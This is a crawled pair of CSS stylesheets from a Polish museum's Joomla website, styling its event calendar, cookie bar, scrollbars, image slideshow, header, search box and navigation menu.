	#calendar_100 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_100 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_100 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_100 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_100 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_100 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_100  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_100  {
position:absolute;
    padding-left:200px;
}


#calendar_100 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_100 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_100 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_100 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_100 #sc3 {
display:none;

}



/* Content */
	.component-wrapper, .component-wrapper section {font-family: "Bookman Old Style", Bookman,  "Goudy Old Style", "Palatino Linotype", "Book Antiqua", Palatino, serif;font-size:16px;line-height:32px;}
	.component-wrapper .item-separator{width:100%;margin-bottom:10px;display: block;clear: both; margin-top:30px}
	.component-wrapper {background:#f2f2f2;background-color:rgba(255,255,255,0.24);}
	article.item-page, section.blog-featured, section.blog ,#jevents_body	{overflow:hidden;border-radius: 0 0 10px  10px  ;padding-bottom:  20px;}
	article.item-page p img {padding: 0 10px 0 0px ;}
	article.item-page > *, section.blog-featured > * ,section.blog > *{margin:0 10px;}
 	section.blog h1 {display:none;}
	#main .pageTitle {background:#f2f2f2;background-color:rgba(255,255,255,0.64);border-radius:0px;padding-left: 20px;font-size:24px;margin: 0;background:#FFFFFF;overflow: hidden; box-shadow: 5px 0px 15px 0px #ccc}
	#main .pageTitle, #main .pageTitle>* {margin:0px;background:#D8D9DA;}
	#main .pageTitle h2 {font-size: 20px;display: inline;padding-top: 2px;font-weight: bold;line-height:32px}
	article hgroup h1 {display:none;}
	article.item-page hgroup {margin:0px;}
	*[class*="ps-scrollbar"]				{z-index: 11000;}
	article .readmore {margin:0;border:0;box-shadow:0;text-align:right;}
	p.readmore a {border:none;margin-bottom: 40px}
	article.item-page > p {margin-bottom: 20px;}
	article .vsig {margin: 0 auto;}
	#main .ps-container .ps-scrollbar-y-rail,.ps-container .ps-scrollbar-y-rail:hover		{background:transparent;}
	#main .ps-container .ps-scrollbar-y 			{background:rgba(0,0,0,0.2);position: relative;width:16px;right: 10px;}
	#main .ps-container .ps-scrollbar-x-rail  	{display: none;}
	#main .ps-container .ps-scrollbar-y-rail:hover, .ps-container .ps-scrollbar-y-rail.hover {background-color: transparent;}

	#modal_ss .modal-body {text-align:center;}

	
/* Cookie warning */
	#cookie-warn{
	    position: fixed;
	    bottom: 0;
	    background: #EEE;
	    margin: 0;
	    padding: 6px;
	    font-family: "arial";
		font-size: 12px;
	    width: 100%;
	    display: none;
	    z-index: 99;
	    text-align:center;
	    border-top:1px solid #777;
	}
	 
	#cookie-warn a{
	    color: #D66E1A;
	    text-transform: uppercase;
	  
	    padding-left: 20px;
	}
	 
	#cookie-warn p{
	    margin:0px;
	    color: #333;
	}

/* contacts */
	#accordionContact {display:none;}
	.contact .accordion-group,.contact .accordion-heading,.contact .accordion-group,.contact .accordion-inner, .contact fieldset{border:none;}
	.contact legend, .contact .form-actions {background:none;font-size:15px;}
	.contact .accordion-heading {display:none;}
	.contact .page-header {display:none;}
	.contact .contact-form  button.btn{ margin-top:-50px;}
	.contact .contact-form legend {text-align:center;font-size:120%;}
table {
	border: solid 1px #ddd
}

table th {
	background-color: #0074cc;
	color: #fff;
	background-image: -moz-linear-gradient(top, #095197, #1B6BA5);
	background-image: -ms-linear-gradient(top, #095197, #1B6BA5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#095197),
		to(#1B6BA5) );
	background-image: -webkit-linear-gradient(top, #095197, #1B6BA5);
	background-image: -o-linear-gradient(top, #095197, #1B6BA5);
	background-image: linear-gradient(top, #095197, #1B6BA5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#095197', endColorstr =   '#1B6BA5', GradientType =   0 );
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid :   dximagetransform.microsoft.gradient (   enabled =
		false );
}

table th a:link,table th a:visited {
	color: #fff
}

tr.odd,tr.cat-list-row1 {
	background: #f8f8f8
}
/*
table  tr:hover td {
	background: #FEFDE2;
}

 blue background 
.button:hover,
.button:active,
.button:focus,
button:hover,
p.readmore a:hover,
#header ul.menu a:hover,
#header ul.menu a:active,
#header ul.menu a:focus,
.pagenav a:hover,
.pagenav a:active,
.pagenav a:focus,
#advanced-search-toggle:hover,
#advanced-search-toggle:active,
#advanced-search-toggle:focus,
.profile-edit a:hover,
.profile-edit a:active,
.profile-edit a:focus,
#fontsize a:hover,#fontsize a:active,#fontsize a:focus,
#mobile_select h2 a
	{
	background-color: #000000;
	color: #fff;

  background-color:#095197;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0087d1", endColorstr="#095197");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#0087d1), to(#095197));
  background-image: -moz-linear-gradient(top, #0087d1, #095197);
  background-image: -ms-linear-gradient(top, #0087d1, #095197);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0087d1), color-stop(100%, #095197));
  background-image: -webkit-linear-gradient(top, #0087d1, #095197);
  background-image: -o-linear-gradient(top, #0087d1, #095197);
  background-image: linear-gradient(#0087d1, #095197);
  border-color: #00456b #095197 hsl(201, 100%, 16%);
  color: #fff ;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;



}*/

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] ,
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #E6E6E6;	color:black;}

/* +++++++++++++++++  Pagination +++++++++++++++ */
#all .pagination {text-align: center;}
.pagination span,.pagination span  a:hover ,.pagination a:hover, .pagination .active a, .pagination .active span {
	color: #000;
	background-color: rgba(255,255,255,0.2);
   
}

/* active item */
span.pagenav, a.pagenav{
	background: rgba(255,255,255,0.2);
	color:#333;
	border:0px;
}

.pagination-start span.pagenav,.pagination-prev  span.pagenav,.pagination-end span.pagenav,.pagination-next span.pagenav
	{
	background:none;
	color: #444
}

/* +++++++++++++++++  content  +++++++++++++++ */
.article-info {
	background-color: #fbfbfb;
	background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff),
		to(#f5f5f5) );
	background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: linear-gradient(top, #ffffff, #f5f5f5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#ffffff', endColorstr =   '#f5f5f5', GradientType =   0 );
	border: 1px solid #ddd;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}


/* ++++++++++++++++++++++  menu ++++++++++++++++++++++++++  */
.moduletable_menu {
	border: none;
	background:transparent;
}

#header ul.menu {
	
	
}

#header ul.menu a {
	box-shadow: none;
	border-bottom: 0
}

ul.menu a:hover,ul.menu a:active,ul.menu a:focus {
	
	
}

/* ++++++++++++++++   highlightning active menuitem  +++++++++++++++++++ */
ul.menu li.active a,ul.menu  li.active ul li.active a,ul.menu  li.active ul li.active  ul li.active a,ul.menu  li.active ul li.active  ul li.active ul li.active  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li.active a
	{
	font-weight: bold;
}

ul.menu  li.active ul li a,ul.menu  li.active ul li.active  ul li a,ul.menu  li.active ul li.active  ul li.active ul li  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li a
	{
	font-weight: normal
}



/* +++++++++++++++++++++++  SLIDER  ++++++++++++++++++++  */
.panel h3.pane-toggler a {
	background: url(../images/slider_plus.png) right top no-repeat;
	color: #333
}

.panel h3.pane-toggler-down a {
	background: url(../images/slider_minus.png) right top no-repeat;
	border-bottom: solid 1px #ddd;
	color: #333
}

/*  +++++++++++++++++   Tabs ++++++++++++++++++++++  */
ul.tabs li,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited {
	background: #f5f5f5 url(../images/nature/box.png) repeat-x;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt a {
	color: #333;
	border: solid 1px #ddd;
	border-bottom: 0
}

ul.tabs li a:hover,ul.tabs li a:active,ul.tabs li a:focus {
	color: #000
}

.tabcontent,div.current {
	background: #fff;
	color: #000;
	border: solid 1px #ddd;
}

.tabcontent .linkclosed {
	color: #000;
	border-bottom: solid 1px #e5e5e5;
}

ul.tabs li a.linkopen,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	background: #fff;
	color: #333;
	border-radius: 5px 5px 0px 0px;
}

ul.tabs li a.linkclosed:hover,ul.tabs li a.linkclosed:active,ul.tabs li a.linkclosed:focus,ul.tabs li a.linkopen:hover,ul.tabs li a.linkopen:active,ul.tabs li a.linkopen:focus
	{
	background: #555;
	color: #fff
}

#footer-inner,#footer {
	background: #f5f5f5;
	box-shadow: 0px 20px 10px #555
}

#footer {
	background: #555;
	max-width: 1025px;
	margin: 0 auto;
	box-shadow: 0px 0px 10px #555555;
	color: #fff
}

#footer a {
	color: #fff;
	background: none
}

#bottom a {
	background: none
}

.box1 {
	border-right: solid 1px #ccc
}

.box3 {
	border-left: solid 1px #ccc
}

#bottom  ul li a {
	background-image: none;
	padding-left: 0
}
















/* responsive */
#mobile_select h2 {border:0; margin:-17px 0 0 0; padding:0; background:#0C1D43;text-align:right}
#mobile_select h2 a {
display:inline-block;
font-size:0.8em;
border-radius:4px 4px 0 0;
padding:6px;
font-size:0.75em;
margin-right:5px;
}



@media only screen and (max-width: 480px) {

	img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
} 


	#fontsize{display:none}
	#nav,#wrapper,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3,#right,.box,#header form
		{
		float: none;
		width: 100%
	}
	#header {padding-top:3em}
	#header form  {margin:0}
	.logoheader {background:#0C1D43; min-height:100px; margin:0}
	.box {
		border-left: 0 !important;
		border-bottom: solid 1px #ddd;
	}
	#line {
		text-align: center;
		top: 0;
		right: auto;
		max-width: 100% ;  
		min-width:100%;

		margin: 0 0px; background:#095197;
	}
	#header form input {
		float: none; margin-bottom:4px
	}
	#menuwrapper { margin-top:10px; }
	#header ul.menu {position:relative; top:0;left:20px; right:20px; margin:0; width:90%; border-radius:4px}
	#header ul.menu li:first-child a {border-radius: 4px 4px 0 0}
	#header ul.menu li:last-child a {border-radius:0 0 4px 4px }
	#header ul.menu li a:link,
	#header ul.menu li a:visited {
		display: block;
		padding: 6px 10px;
		border-bottom: solid 1px #ccc
	}
}

@media only screen and (min-width: 600px) {
}

@media only screen and (min-width: 768px) {
}

@media only screen and (min-width: 992px) {
}

@media only screen and (min-width: 1382px) { /* Styles */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) , only screen and
		(min--moz-device-pixel-ratio: 1.5) , only screen and
	(min-device-pixel-ratio: 1.5) { /* Styles */
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 17px;
	width: 15px;
	height: 100%;
	
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: transparent;
	position: relative;
}
.jspTrack:hover{background: rgba(255,255,255,0.1);}

.jspDrag
{
	background: #DFE1E1;
/*	background: rgba(255,255,255,0.2);*/
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
	border-radius:8px;
}
.jspDrag:hover {
   /* background: rgba(255,255,255,0.4);*/
	background: #ccc;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #f2f2f2;
	border-radius:20px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
	
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #f2f2f2;background:rgba(255,255,255,0.5);
}

.jspArrowUp:before {content:'▴';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}
.jspArrowDown:before {content:'▾';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}

.jspVerticalBar .jspArrow
{
	height: 16px;padding-bottom: 5px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

.scroll-pane
{
	width: 100%;
	height: 200px;
	overflow: auto;
}
.jspCap
{
	display: block;
	
}

.jspVerticalBar .jspCap
{
	height: 20px;
}

.jspHorizontalBar .jspCap
{
	width: 50px;
	height: 100%;
}

.jspVerticalBar .jspArrow , .btn-primary{opacity:1;border: 1px solid #ccc;color: #333;
	background: rgb(244,246,245); /* Old browsers */box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.196);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(244,246,245,0.6) 0%, rgba(230,230,230,.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,246,245,.6)), color-stop(100%,rgba(230,230,230,.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-8 */
	
	}

	.right.carousel-control, .left.carousel-control {color:#efefef; opacity:0.9;background:none;text-shadow:1px 0px 1px #777;text-shadow:1px 0px 1px rgba(0,0,0,0.4);}
	
.left_modul_box {
    padding: 10px;
}

.blog .cat-children {display:none}


.cb-slideshow,
.cb-slideshow:after {
    z-index: -1;
}
.cb-slideshow li{
	
	list-style-type: none;
}

ul.cb-slideshow{
	
	margin-bottom: 0px;
}

.cb-slideshow li span {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: transparent;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: none;
    opacity: 0;
    z-index: 0;
	-webkit-backface-visibility: hidden;
    -webkit-animation: imageAnimation 36s linear infinite 0s;
    -moz-animation: imageAnimation 36s linear infinite 0s;
    -o-animation: imageAnimation 36s linear infinite 0s;
    -ms-animation: imageAnimation 36s linear infinite 0s;
    animation: imageAnimation 36s linear infinite 0s;
}
/*.cb-slideshow li div {
    z-index: 1000;
    position: absolute;
    bottom: 10px;
    left: 0px;
    width: 100%;
    text-align: right;
    opacity: 0;
    -webkit-animation: titleAnimation 36s linear infinite 0s;
    -moz-animation: titleAnimation 36s linear infinite 0s;
    -o-animation: titleAnimation 36s linear infinite 0s;
    -ms-animation: titleAnimation 36s linear infinite 0s;
    animation: titleAnimation 36s linear infinite 0s;
}*/
/*.cb-slideshow li div h3 {
    font-family: 'BebasNeueRegular', 'Arial Narrow', Arial, sans-serif;
    font-size: 160px;
    padding: 0 30px;
    line-height: 120px;
    color: rgba(169,3,41, 0.8);
}*/
.cb-slideshow li:nth-child(1) span { background-image: url(../images/1.png) }
.cb-slideshow li:nth-child(2) span {
    background-image: url(../images/2.png);
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) span {
    background-image: url(../images/3.png);
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) span {
    background-image: url(../images/4.png);
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) span {
    background-image: url(../images/5.png);
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) span {
    background-image: url(../images/6.png);
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
.cb-slideshow li:nth-child(2) div {
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) div {
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) div {
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) div {
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) div {
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
@-webkit-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -webkit-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -webkit-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-moz-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -moz-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -moz-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-o-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -o-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -o-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-ms-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -ms-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -ms-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}


/* Show at least something when animations not supported */
.no-cssanimations .cb-slideshow li span{
	opacity: 1;
}

#cke_1_contents {    height: 1600px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css?v=8
body_size: 8427
content:
 @font-face {
	font-family: 'Conv_TrajanPro-Regular';
	src: url('../fonts/TrajanPro-Regular.eot');
	src:local('☺'), url('../fonts/TrajanPro-Regular.woff') 
            format('woff'), url('../fonts/TrajanPro-Regular.ttf') 
            format('truetype'), url('../fonts/TrajanPro-Regular.svg') 
            format('svg');
	font-weight: normal;
	font-style: normal;
}

 
/* General */


#wrapper2{max-width:731px ; margin-left:-30px ;margin-right: 40px}
#nav{margin-left:0px}
	body {background: #ededee;   color: #000000;   font-size: 16px; 	background-image: url("../images/bottombarD.png"); background-repeat:no-repeat; background-position: bottom center;}
	body{	font-family: 'Conv_TrajanPro-Regular', Arial, serif;		}
	.hidden, .unseen {display:none;}
	#contentarea [class*="span"] {padding-left:0px ;padding-right:0px}
	section {font-size:21px;}
	#top {box-shadow: 5px 0px 15px 0px #ccc ; margin-bottom: 20px}
        hr {border:none;}
	#shadow #all {min-width:880px;	max-width:1138px;	width:1138px;box-shadow: 0px  20px 40px #7d7d7d; background: #ffffff;color: #000;}
        #back {margin-bottom:30px}
	#system-message {margin:0; border-radius:10px;}
	#system-message p {margin-bottom:5px;padding-left:10px;}
	p,h1,h2,h3,h4,h5,h6 {color:#000;}
	small.very-small {padding-top:30px;font-size:16px;}
	h2 a {text-decoration: none}
	h2,.moduletable h3, .items-leading h2 {border-bottom: none;}
	.items-row h2 {	border-top: solid 1px #ddd;border-bottom: solid 1px #ddd; /*wtf?*/ border:none;}
	a:link,a:visited,a.mod_events_daylink:visited,.menu-container .nav li a,a.mod_events_daylink:visited  {color: #212121;border:none;}
	a:hover,a:active,a:focus,.menu-container .nav li a:hover {color: #000;text-decoration: underline;outline: 0;}
	#main .component-wrapper { background-color:#F3F4F4; width:auto; 
/*						min-height:800px;
						max-height:810px;*/
						overflow:hidden;border-radius:  10px  ; position: relative;border-radius:0px; box-shadow: 5px 0px 15px 0px #ccc ;}
	#main {margin-top:40px;}
        .carousel-inner 	{border-radius: 30px;}
	.carousel .item 	{height: 150px;    }
	.carousel-control  	{font-family: arial;background: rgba(222,222,222,0.9);}
	.moduletable h3 	{text-align: center;margin-bottom: 0px;font-size: 15px;padding-top: 15px;padding-bottom:0px;padding-left:10px }
	
        .bottom-buttons > *	{margin:10px;}
	.bottom-buttons img {margin-left:5px; margin-right: 5px}
	.bottom-buttons .fb-btns {margin-top:40px;}
	.bottom-buttons .span8 img {margin: 0 10px;}
	.bottom-buttons .span8 {padding-right: 20px;}
	ul.sigFreeClassic li.sigFreeThumb {margin-left:15px;display: inline-block;float:none;}
	section.blog ul.sigFreeClassic  {margin-left:0px!important;padding-left:0px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{background:rgba(228,228,223,0.9);}
	ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper {background:rgba(228,228,223,0.9);border:0px;}
 	.carousel-control.right , .carousel-control.left{font-size: 30px;font-weight: 900;top:50%;text-decoration: none;padding: 6px 4px 1px;color:#f2f2f2;}
        #bottombanners img {margin-left:5px; margin-right: 5px}
        .items-more{background-color: #DFE1E1;padding: 10px ; }
        .items-more h3{display:none; }
        
        .calbottom_border {font-family: 'Conv_TrajanPro-Regular';}
        
/* Header */
	#logo 				{text-align:center;margin-left: 45px;margin-bottom: 25px;}
	.logoheader .jumbo  {margin: 10px 30px 10px;}
	hr.header-spacer    {background:transparent url(../images/header-hr.png) no-repeat; height:20px;border:none;margin:0 auto;margin-bottom:30px; margin-left:10px;}
        #headerdiv {position:relative;height:190px;width:1138px;margin:0px auto 0px auto; background-image:url('../images/baner4.png');background-repeat:no-repeat;}

/*Search */

       #mod-finder-searchform input.search-query{

-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius:0px ;
border:1px solid #D8D8D8 ;
border-right-style: none;
background: white;
}
      
	#mod-finder-searchword,#mod-finder-searchword:focus {background:rgba(255,255,255,0.3); border:none;}
	#mod-finder-searchform div.finder {margin:0 auto;}
	#mod-finder-searchform button.finder{border-radius: 0px; box-shadow:none;background: transparent ;border-left-style: none}
	#mod-finder-searchform {text-align: center;margin: 0px auto;width: 284px;display: block;/* background: url("http://www.muzeum.bedzin.pl/new/templates/itnet_pkk/images/menu-spacer-h.png") 50% 100% no-repeat;*/ padding-bottom:0px;}
	fieldset.word {background: rgba(255,255,255,0.4);background:inherit;}
	fieldset.word  input {border-radius:15px;}
	fieldset.word a.btn {display:none;}
	textarea:focus, input[type="text"]:focus {box-shadow:1px 1px 2px rgba(0,0,0,0.1);}
	a#advancedSearch {display: none;}
	.jspPane > .finder {padding:10px;}
	.list-striped li {border-bottom:1px solid #333;}
	.list-striped li:nth-child(2n+1), .list-striped dd:nth-child(2n+1), .row-striped .row:nth-child(2n+1), .row-striped .row-fluid:nth-child(2n+1) { 
		background-color: #f2f2f2;background:rgba(255,255,255,0.5);
		}
	.list-striped li:nth-child(2n), .row-striped .row:hover, .row-striped .row-fluid:hover { 
		background-color: #F5F5F5;background:rgba(255,255,255,0.2);
		}
	ul.autocompleter-choices	{background: rgba(255, 255, 255, 0.804);border-radius: 16px;font-size: 14px;left: 328px;min-width: 240px;opacity: 1;overflow-y: hidden;top: 326px;width: 178px;z-index: 1000;}.list-striped li:hover, .list-striped li:nth-child(2n+1):hover,.list-striped li:nth-child(2n):hover, .list-striped dd:hover {background:rgba(255,255,255,0.4);}
	ul.autocompleter-choices .autocompleter-selected {border-radius: 10px;}
	ul.autocompleter-choices {border-bottom:1px dotted #333;}

        /*BottomArea*/

        #bottomarea {
            width:1130px;
            margin-left:20px ; 
            margin-right: 20px;
	
        }
        
          #bottomarealeft {
         width:15%;
         position:relative ;   
         float: left;
         height: 100px;
		 	
        }
        
          #bottomareacenter {
          width:20%;
        
          float: left;
        }
        
          #bottomarearight {
          width:65%;
         
          float: left;
        }
        
        
        /*search*/
        
        
 
            
       
        /* Slider*/
        


#cust-navigation110   span.load-button {
background:black;
opacity: 1;

border: none;
box-shadow:none ;

}
    
#cust-navigation110   span.load-button-active {
background:gray;
opacity: 1;
border: none;
box-shadow:none ;

}
/* Nav */

      
	.menu-container .nav  				{  text-align: center;
				margin:40px auto 5px auto;
/*				min-width:880px;
				max-width:1100px;
				width:1100px;*/
	}
	.menu-container .nav li 			{ display:inline-block;
/*				max-width:200px;*/
				border:none;background:transparent url(../images/dot.png) 95%  12px no-repeat; padding: 0 19px 0 1px;}
	.menu-container .nav > li > a 			{padding:5px 5px;background:none; font-size: 17px; /*font-weight: bold*/}
     .menu-container .nav > li > a:hover 		{padding:5px 5px;background:none; font-size: 17px ; /*font-weight: bold*/}
	.menu-container ul.menu li:last-child   	{background:none;}

    
	.moduletable .nav               {margin-top:-10px }
        .nav > li > a:hover     	{font-size: 14px; background:none;text-decoration: underline;}
	.nav > li > a  			{font-size: 14px; border:none;text-align: center;}
       
	/*.moduletable .nav > li 	{background:transparent url(../images/menu-spacer-hs.png) bottom center no-repeat;padding: 10px 0 5px 0;}*/
	/*.moduletable .nav 		{background:transparent url(../images/menu-spacer-h.png) top center no-repeat;padding-top:15px;margin: 0 auto;}*/
	.moduletable .nav > li.divider > span 	{display:none;}
	/*.moduletable .nav > li.divider 		{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding:10px;}
